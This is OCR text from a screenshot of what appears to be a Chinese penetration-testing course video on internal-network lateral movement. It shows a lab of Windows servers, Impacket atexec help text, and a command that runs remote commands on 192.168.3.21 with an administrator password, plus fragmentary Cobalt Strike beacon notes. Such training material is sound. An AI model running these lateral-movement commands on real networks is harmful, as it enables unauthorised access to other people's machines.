 51:03
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡( 助(H)
正在讲话: 小迪安全;
60%
29.1K/s
4.4K/s
2008 R2 x64 WebServer
Win 8.1 x64 Jack-PC
Win 7 x64 Mary-PC
Server 2012 SqlServer
2003 x86 FileServer
2008 R2 x64
计算机
atexec
回收站
beacon
管理员: 命令提示符
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address IP Address of the domain controller. If omitted it
will use the domain part (FQDN) specified in the
target parameter
C:\Users\webadmin\Desktop>atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[-] You need to specify a command to execute!
C:\Users\webadmin\Desktop>atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"
T 128天内网
文件(F) 编辑
71 shell
72 CS域内用
73 shell
74 CS域内本
75 shell
./admi
76 shell
god/ad
77
1 #
2
3
</>